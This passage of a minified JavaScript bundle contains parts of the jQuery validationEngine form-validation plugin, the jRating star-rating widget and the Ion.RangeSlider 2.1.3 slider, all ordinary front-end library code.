n.alertText2?n.alertText+i+n.alertText2:n.alertText+i}},_max:function(t,e,i,n){i=parseFloat(e[i+1]);if(i<parseFloat(t.val())){n=n.allrules.max;return n.alertText2?n.alertText+i+n.alertText2:n.alertText+i}},_past:function(t,e,i,n,o){var s,n=i[n+1],t=b(t.find("input[name='"+n.replace(/^#+/,"")+"']"));if("now"==n.toLowerCase())s=new Date;else if(null!=t.val()){if(t.is(":disabled"))return;s=_._parseDate(t.val())}else s=_._parseDate(n);if(s<_._parseDate(e.val())){o=o.allrules.past;return o.alertText2?o.alertText+_._dateToString(s)+o.alertText2:o.alertText+_._dateToString(s)}},_future:function(t,e,i,n,o){var s,n=i[n+1],t=b(t.find("input[name='"+n.replace(/^#+/,"")+"']"));if("now"==n.toLowerCase())s=new Date;else if(null!=t.val()){if(t.is(":disabled"))return;s=_._parseDate(t.val())}else s=_._parseDate(n);if(_._parseDate(e.val())<s){o=o.allrules.future;return o.alertText2?o.alertText+_._dateToString(s)+o.alertText2:o.alertText+_._dateToString(s)}},_isDate:function(t){return new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/).test(t)},_isDateTime:function(t){return new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/).test(t)},_dateCompare:function(t,e){return new Date(t.toString())<new Date(e.toString())},_dateRange:function(t,e,i,n){return!(!n.firstOfGroup[0].value&&n.secondOfGroup[0].value||n.firstOfGroup[0].value&&!n.secondOfGroup[0].value)&&_._isDate(n.firstOfGroup[0].value)&&_._isDate(n.secondOfGroup[0].value)&&_._dateCompare(n.firstOfGroup[0].value,n.secondOfGroup[0].value)?void 0:n.allrules[e[i]].alertText+n.allrules[e[i]].alertText2},_dateTimeRange:function(t,e,i,n){return!(!n.firstOfGroup[0].value&&n.secondOfGroup[0].value||n.firstOfGroup[0].value&&!n.secondOfGroup[0].value)&&_._isDateTime(n.firstOfGroup[0].value)&&_._isDateTime(n.secondOfGroup[0].value)&&_._dateCompare(n.firstOfGroup[0].value,n.secondOfGroup[0].value)?void 0:n.allrules[e[i]].alertText+n.allrules[e[i]].alertText2},_maxCheckbox:function(t,e,i,n,o){n=i[n+1],e=e.attr("name");return n<t.find("input[name='"+e+"']:checked").size()?(o.showArrow=!1,o.allrules.maxCheckbox.alertText2?o.allrules.maxCheckbox.alertText+" "+n+" "+o.allrules.maxCheckbox.alertText2:o.allrules.maxCheckbox.alertText):void 0},_minCheckbox:function(t,e,i,n,o){n=i[n+1],e=e.attr("name");return t.find("input[name='"+e+"']:checked").size()<n?(o.showArrow=!1,o.allrules.minCheckbox.alertText+" "+n+" "+o.allrules.minCheckbox.alertText2):void 0},_creditCard:function(t,e,i,n){var o=!1,s=t.val().replace(/ +/g,"").replace(/-+/g,""),t=s.length;if(14<=t&&t<=16&&0<parseInt(s)){for(var r,a=0,i=t-1,l=1,c=new String;r=parseInt(s.charAt(i)),c+=l++%2==0?2*r:r,0<=--i;);for(i=0;i<c.length;i++)a+=parseInt(c.charAt(i));o=a%10==0}return o?void 0:n.allrules.creditCard.alertText},_ajax:function(r,t,e,a){var i=t[e+1],l=a.allrules[i],t=l.extraData,i=l.extraDataDynamic,n={fieldId:r.attr("id"),fieldValue:r.val()};if("object"==typeof t)b.extend(n,t);else if("string"==typeof t)for(var o=t.split("&"),e=0;e<o.length;e++){var s=o[e].split("=");s[0]&&s[0]&&(n[s[0]]=s[1])}if(i)for(var c=String(i).split(","),e=0;e<c.length;e++){var d,h=c[e];b(h).length&&(d=r.closest("form, .validationEngineContainer").find(h).val(),h.replace("#",""),escape(d),n[h.replace("#","")]=d)}return"field"==a.eventTrigger&&delete a.ajaxValidCache[r.attr("id")],a.isError||_._checkAjaxFieldStatus(r.attr("id"),a)?void 0:(b.ajax({type:a.ajaxFormValidationMethod,url:l.url,cache:!1,dataType:"json",data:n,field:r,rule:l,methods:_,options:a,beforeSend:function(){},error:function(t,e){_._ajaxError(t,e)},success:function(t){var e,i,n,o=t[0],s=b("#"+o).eq(0);1==s.length&&(e=t[1],i=t[2],e?(a.ajaxValidCache[o]=!0,i?a.allrules[i]&&(n=a.allrules[i].alertTextOk)&&(i=n):i=l.alertTextOk,a.showPrompts&&(i?_._showPrompt(s,i,"pass",!0,a):_._closePrompt(s)),"submit"==a.eventTrigger&&r.closest("form").submit()):(a.ajaxValidCache[o]=!1,a.isError=!0,i?a.allrules[i]&&(n=a.allrules[i].alertText)&&(i=n):i=l.alertText,a.showPrompts&&_._showPrompt(s,i,"",!0,a))),s.trigger("jqv.field.result",[s,a.isError,i])}}),l.alertTextLoad)},_ajaxError:function(t,e){0==t.status&&null==e?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+t.status+" "+e)},_dateToString:function(t){return t.getFullYear()+"-"+(t.getMonth()+1)+"-"+t.getDate()},_parseDate:function(t){var e=t.split("-");return e==t&&(e=t.split("/")),new Date(e[0],e[1]-1,e[2])},_showPrompt:function(t,e,i,n,o,s){var r=_._getPrompt(t);s&&(r=!1),b.trim(e)&&(r?_._updatePrompt(t,r,e,i,n,o):_._buildPrompt(t,e,i,n,o))},_buildPrompt:function(t,e,i,n,o){var s=b("<div>");switch(s.addClass(_._getClassName(t.attr("id"))+"formError"),s.addClass("parentForm"+_._getClassName(t.closest("form, .validationEngineContainer").attr("id"))),s.addClass("formError"),i){case"pass":s.addClass("greenPopup");break;case"load":s.addClass("blackPopup")}n&&s.addClass("ajaxed");b("<div>").addClass("formErrorContent").html(e).appendTo(s),e=t.data("promptPosition")||o.promptPosition;if(o.showArrow){var r=b("<div>").addClass("formErrorArrow");switch("string"==typeof e&&-1!=(a=e.indexOf(":"))&&(e=e.substring(0,a)),e){case"bottomLeft":case"bottomRight":s.find(".formErrorContent").before(r),r.addClass("formErrorArrowBottom").html('<div class="line1">\x3c!-- --\x3e</div><div class="line2">\x3c!-- --\x3e</div><div class="line3">\x3c!-- --\x3e</div><div class="line4">\x3c!-- --\x3e</div><div class="line5">\x3c!-- --\x3e</div><div class="line6">\x3c!-- --\x3e</div><div class="line7">\x3c!-- --\x3e</div><div class="line8">\x3c!-- --\x3e</div><div class="line9">\x3c!-- --\x3e</div><div class="line10">\x3c!-- --\x3e</div>');break;case"topLeft":case"topRight":r.html('<div class="line10">\x3c!-- --\x3e</div><div class="line9">\x3c!-- --\x3e</div><div class="line8">\x3c!-- --\x3e</div><div class="line7">\x3c!-- --\x3e</div><div class="line6">\x3c!-- --\x3e</div><div class="line5">\x3c!-- --\x3e</div><div class="line4">\x3c!-- --\x3e</div><div class="line3">\x3c!-- --\x3e</div><div class="line2">\x3c!-- --\x3e</div><div class="line1">\x3c!-- --\x3e</div>'),s.append(r)}}o.addPromptClass&&s.addClass(o.addPromptClass),s.css({opacity:0}),"inline"===e?(s.addClass("inline"),void 0!==t.attr("data-prompt-target")&&0<b("#"+t.attr("data-prompt-target")).length?s.appendTo(b("#"+t.attr("data-prompt-target"))):t.after(s)):t.before(s);var a=_._calculatePosition(t,s,o);return s.css({position:"inline"===e?"relative":"absolute",top:a.callerTopPosition,left:a.callerleftPosition,marginTop:a.marginTopSize,opacity:0}).data("callerField",t),o.autoHidePrompt&&setTimeout(function(){s.animate({opacity:0},function(){s.closest(".formErrorOuter").remove(),s.remove()})},o.autoHideDelay),s.animate({opacity:.87})},_updatePrompt:function(t,e,i,n,o,s,r){e&&(void 0!==n&&("pass"==n?e.addClass("greenPopup"):e.removeClass("greenPopup"),"load"==n?e.addClass("blackPopup"):e.removeClass("blackPopup")),o?e.addClass("ajaxed"):e.removeClass("ajaxed"),e.find(".formErrorContent").html(i),s={top:(s=_._calculatePosition(t,e,s)).callerTopPosition,left:s.callerleftPosition,marginTop:s.marginTopSize},r?e.css(s):e.animate(s))},_closePrompt:function(t){var e=_._getPrompt(t);e&&e.fadeTo("fast",0,function(){e.parent(".formErrorOuter").remove(),e.remove()})},closePrompt:function(t){return _._closePrompt(t)},_getPrompt:function(t){var e=b(t).closest("form, .validationEngineContainer").attr("id"),t=_._getClassName(t.attr("id"))+"formError",e=b("."+_._escapeExpression(t)+".parentForm"+e)[0];return e?b(e):void 0},_escapeExpression:function(t){return t.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(t){var e=b(document),i=b("body"),i=t&&t.hasClass("rtl")||t&&"rtl"===(t.attr("dir")||"").toLowerCase()||e.hasClass("rtl")||"rtl"===(e.attr("dir")||"").toLowerCase()||i.hasClass("rtl")||"rtl"===(i.attr("dir")||"").toLowerCase();return Boolean(i)},_calculatePosition:function(t,e,i){var n,o,s=t.width(),r=t.position().left,a=t.position().top,l=n=0,c=-(t.height(),e.height()),d=t.data("promptPosition")||i.promptPosition,h="",u=0,i=0;switch("string"==typeof d&&-1!=d.indexOf(":")&&(h=d.substring(d.indexOf(":")+1),d=d.substring(0,d.indexOf(":")),-1!=h.indexOf(",")&&(o=h.substring(h.indexOf(",")+1),h=h.substring(0,h.indexOf(",")),i=parseInt(o),isNaN(i)&&(i=0)),u=parseInt(h),isNaN(h)&&(h=0)),d){default:case"topRight":n+=r+s-30,l+=a;break;case"topLeft":l+=a,n+=r;break;case"centerRight":l=a+4,c=0,n=r+t.outerWidth(!0)+5;break;case"centerLeft":n=r-(e.width()+2),l=a+4,c=0;break;case"bottomLeft":l=a+t.height()+5,c=0,n=r;break;case"bottomRight":n=r+s-30,l=a+t.height()+5,c=0;break;case"inline":c=l=n=0}return{callerTopPosition:(l+=i)+"px",callerleftPosition:(n+=u)+"px",marginTopSize:c+"px"}},_saveOptions:function(t,e){var i;b.validationEngineLanguage?i=b.validationEngineLanguage.allRules:b.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page"),b.validationEngine.defaults.allrules=i;e=b.extend(!0,{},b.validationEngine.defaults,e);return t.data("jqv",e),e},_getClassName:function(t){return t?t.replace(/:/g,"_").replace(/\./g,"_"):void 0},_jqSelector:function(t){return t.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(t,e,i,n){for(var o,s=i+1;s<e.length;s++)if((o=jQuery("#"+e[s]).first()).length&&null==_._required(o,["required"],0,n,!0))return _._required(t,["required"],0,n)},_submitButtonClick:function(t){var e=b(this);e.closest("form, .validationEngineContainer").data("jqv_submitButton",e.attr("id"))}};b.fn.validationEngine=function(t){var e=b(this);return e[0]?"string"==typeof t&&"_"!=t.charAt(0)&&_[t]?("showPrompt"!=t&&"hide"!=t&&"hideAll"!=t&&_.init.apply(e),_[t].apply(e,Array.prototype.slice.call(arguments,1))):"object"!=typeof t&&t?void b.error("Method "+t+" does not exist in jQuery.validationEngine"):(_.init.apply(e,arguments),_.attach.apply(e)):e},b.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:b.noop,onBeforeAjaxFormValidation:b.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,showArrow:!0,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:!1,addFailureCssClassToField:!1,autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:.3,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},b(function(){b.validationEngine.defaults.promptPosition=_.isRTL()?"topLeft":"topRight"})}(jQuery),function(y){y.fn.jRating=function(g){var v={bigStarsPath:_basehttp+"/includes/rating/js/icons/stars.png",smallStarsPath:_basehttp+"/includes/rating/js/icons/small.png",phpPath:_basehttp+"/includes/rating/jRating.php",type:"big",step:!1,isDisabled:!1,showRateInfo:!0,canRateAgain:!1,length:5,decimalLength:0,rateMax:20,rateInfosX:-45,rateInfosY:5,nbRates:1,onSuccess:null,onError:null};return 0<this.length?this.each(function(){function n(t){var e=parseFloat(100*t/f*o.rateMax/100);switch(o.decimalLength){case 1:var i=Math.round(10*e)/10;break;case 2:i=Math.round(100*e)/100;break;case 3:i=Math.round(1e3*e)/1e3;break;default:i=+Math.round(+e)}return i}function i(t){return t?t.offsetLeft+i(t.offsetParent):0}var t,o=y.extend(v,g),s=0,r=0,e=0,a="",l=!1,c=0,d=o.nbRates;t=!(!y(this).hasClass("jDisabled")&&!o.isDisabled),a="small"===o.type?(r=12,e=10,o.smallStarsPath):(r=23,e=20,o.bigStarsPath),y(this).height(e);var h=parseFloat(y(this).attr("data-average")),u=parseInt(y(this).attr("data-id")),p=parseInt(y(this).attr("data-type")),f=r*o.length,m=h/o.rateMax*f,h=(y("<div>",{class:"jRatingColor",css:{width:m}}).appendTo(y(this)),y("<div>",{class:"jRatingAverage",css:{width:0,top:-e}}).appendTo(y(this)));y("<div>",{class:"jStar",css:{width:f,height:e,top:-2*e,background:"url("+a+") repeat-x"}}).appendTo(y(this)),y(this).css({width:f,overflow:"hidden",zIndex:1,position:"relative"}),t||y(this).unbind().bind({mouseenter:function(t){var e=i(this),e=t.pageX-e;o.showRateInfo&&y("<p>",{class:"jRatingInfos",html:n(e)+' <span class="maxRate">/ '+o.rateMax+"</span>",css:{top:t.pageY+o.rateInfosY,left:t.pageX+o.rateInfosX}}).appendTo("body").show()},mouseover:function(t){y(this).css("cursor","pointer")},mouseout:function(){y(this).css("cursor","default"),l?h.width(c):h.width(0)},mousemove:function(t){var e=i(this),e=t.pageX-e;s=o.step?Math.floor(e/r)*r+r:e,h.width(s),o.showRateInfo&&y("p.jRatingInfos").css({left:t.pageX+o.rateInfosX}).html(n(s)+' <span class="maxRate">/ '+o.rateMax+"</span>")},mouseleave:function(){y("p.jRatingInfos").remove()},click:function(t){var e=this;l=!0,c=s,d--,(!o.canRateAgain||parseInt(d)<=0)&&y(this).unbind().css("cursor","default").addClass("jDisabled"),o.showRateInfo&&y("p.jRatingInfos").fadeOut("fast",function(){y(this).remove()}),t.preventDefault();var i=n(s);h.width(s),y(".datasSent p").html("<strong>idBox : </strong>"+u+"<br /><strong>rate : </strong>"+i+"<br /><strong>action :</strong> rating"),y(".serverResponse p").html("<strong>Loading...</strong>"),y.post(o.phpPath,{idBox:u,type:p,rate:i,action:"rating"},function(t){t.error?(y(".serverResponse p").html(t.server),o.onError&&o.onError(e,i)):(y(".serverResponse p").html(t.server),o.onSuccess&&o.onSuccess(e,i))},"json")}})}):void 0}}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t(jQuery,document,window,navigator)):t(jQuery,document,window,navigator)}(function(r,a,l,t,e){"use strict";var i,n=0,o=(i=t.userAgent,t=/msie\s\d+/i,0<i.search(t)&&t.exec(i).toString().split(" ")[1]<9&&(r("html").addClass("lt-ie9"),!0));Function.prototype.bind||(Function.prototype.bind=function(i){var n=this,o=[].slice;if("function"!=typeof n)throw new TypeError;var s=o.call(arguments,1),r=function(){if(this instanceof r){var t=function(){};t.prototype=n.prototype;var e=new t,t=n.apply(e,s.concat(o.call(arguments)));return Object(t)===t?t:e}return n.apply(i,s.concat(o.call(arguments)))};return r}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var i;if(null==this)throw new TypeError('"this" is null or not defined');var n=Object(this),o=n.length>>>0;if(0==o)return-1;e=+e||0;if(Math.abs(e)===1/0&&(e=0),o<=e)return-1;for(i=Math.max(0<=e?e:o-Math.abs(e),0);i<o;){if(i in n&&n[i]===t)return i;i++}return-1});function s(t,e,i){this.VERSION="2.1.3",this.input=t,this.plugin_count=i,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,this.$cache={win:r(l),body:r(a.body),input:r(t),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var n,o=this.$cache.input,i=o.prop("value"),t={type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!1,keyboard_step:5,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,onStart:null,onChange:null,onFinish:null,onUpdate:null},s={type:o.data("type"),min:o.data("min"),max:o.data("max"),from:o.data("from"),to:o.data("to"),step:o.data("step"),min_interval:o.data("minInterval"),max_interval:o.data("maxInterval"),drag_interval:o.data("dragInterval"),values:o.data("values"),from_fixed:o.data("fromFixed"),from_min:o.data("fromMin"),from_max:o.data("fromMax"),from_shadow:o.data("fromShadow"),to_fixed:o.data("toFixed"),to_min:o.data("toMin"),to_max:o.data("toMax"),to_shadow:o.data("toShadow"),prettify_enabled:o.data("prettifyEnabled"),prettify_separator:o.data("prettifySeparator"),force_edges:o.data("forceEdges"),keyboard:o.data("keyboard"),keyboard_step:o.data("keyboardStep"),grid:o.data("grid"),grid_margin:o.data("gridMargin"),grid_num:o.data("gridNum"),grid_snap:o.data("gridSnap"),hide_min_max:o.data("hideMinMax"),hide_from_to:o.data("hideFromTo"),prefix:o.data("prefix"),postfix:o.data("postfix"),max_postfix:o.data("maxPostfix"),decorate_both:o.data("decorateBoth"),values_separator:o.data("valuesSeparator"),input_values_separator:o.data("inputValuesSeparator"),disable:o.data("disable")};for(n in s.values=s.values&&s.values.split(","),s)s.hasOwnProperty(n)&&(s[n]||0===s[n]||delete s[n]);i&&((i=i.split(s.input_values_separator||e.input_values_separator||";"))[0]&&i[0]==+i[0]&&(i[0]=+i[0]),i[1]&&i[1]==+i[1]&&(i[1]=+i[1]),e&&e.values&&e.values.length?(t.from=i[0]&&e.values.indexOf(i[0]),t.to=i[1]&&e.values.indexOf(i[1])):(t.from=i[0]&&+i[0],t.to=i[1]&&+i[1])),r.extend(t,e),r.extend(t,s),this.options=t,this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()}s.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var t='<span class="irs js-irs-'+this.plugin_count+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="-1"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span><span class="irs-bar"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar-edge"></span><span class="irs-shadow shadow-single"></span><span class="irs-slider single"></span>'),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>'),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.cont.removeClass("irs-disabled"),this.$cache.input[0].disabled=!1,this.bindEvents()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.min,e=this.options.max,i=this.options.from,n=this.options.to;t<i&&n===e?this.$cache.s_from.addClass("type_last"):n<e&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake);break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),o&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),o&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerMove:function(t){this.dragging&&(t=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX,this.coords.x_pointer=t-this.coords.x_gap,this.calc())},pointerUp:function(t){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,o&&r("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(r.contains(this.$cache.cont[0],t.target)||this.dragging)&&(this.is_finish=!0,this.callOnFinish()),this.dragging=!1)},pointerDown:function(t,e){e.preventDefault();var i=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&("both"===t&&this.setTempMinInterval(),t=t||this.target,this.current_plugin=this.plugin_count,this.target=t,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=i-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(t),o&&r("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,e){e.preventDefault();var i=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(i-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,e){if(!(this.current_plugin!==this.plugin_count||e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){switch(e.which){case 83:case 65:case 40:case 37:e.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 